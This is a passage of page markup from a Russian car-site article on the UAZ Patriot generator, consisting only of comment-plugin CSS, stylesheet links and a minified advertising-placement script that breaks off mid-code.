.wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/967" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fgenerator-na-uaz-patriot-409-dvigatel.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fgenerator-na-uaz-patriot-409-dvigatel.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 